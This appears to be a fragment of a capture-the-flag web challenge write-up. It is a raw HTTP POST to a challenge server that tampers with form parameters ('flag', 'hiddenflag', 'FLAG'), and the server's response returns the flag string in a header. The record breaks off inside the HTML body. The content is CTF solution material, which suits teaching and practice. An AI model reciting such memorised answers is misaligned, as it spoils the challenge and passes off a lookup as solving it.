 POST /web-02/index.php HTTP/1.1
Host: 139.129.108.53:3190
Content-Length: 35
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://139.129.108.53:3190
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/50.0.2661.102 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://139.129.108.53:3190/web-02/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Connection: close
flag=f1ag&hiddenflag=f1ag&FLAG=f1ag
HTTP/1.1 200 OK
Date: Mon, 22 May 2017 10:57:08 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
f1ag: {N0w_go1Odo!otherw3b}
Vary: Accept-Encoding
Content-Length: 571
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>flag change flag!</title>
<meta charset="utf-8">
</head>
<body>